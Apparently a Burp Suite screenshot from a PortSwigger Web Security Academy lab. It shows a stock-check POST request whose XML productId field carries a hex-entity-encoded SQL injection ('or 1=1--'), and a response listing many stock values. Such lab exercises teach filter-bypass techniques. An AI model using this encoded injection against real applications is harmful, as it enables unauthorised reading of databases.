 Send Cancel < ▼ > ▼ Target: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
Request
P Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 190
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 &#x34;&#x20;&#x20;&#x6f;&#x72;&#x20;&#x31;&#x3d;&#x31;&#x2d;&#x2d;&#x20;&#x2d;
19 </productId>
<storeId>
20 1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 219
5
6 921 units
7 938 units
8 353 units
9 269 units
10 874 units
11 445 units
12 275 units
13 116 units
14 682 units
15 719 units
16 479 units
17 383 units
18 944 units
19 915 units
20 619 units
21 462 units
22 755 units
23 689 units
24 342 units
25 471 units
26 241 units
27 590 units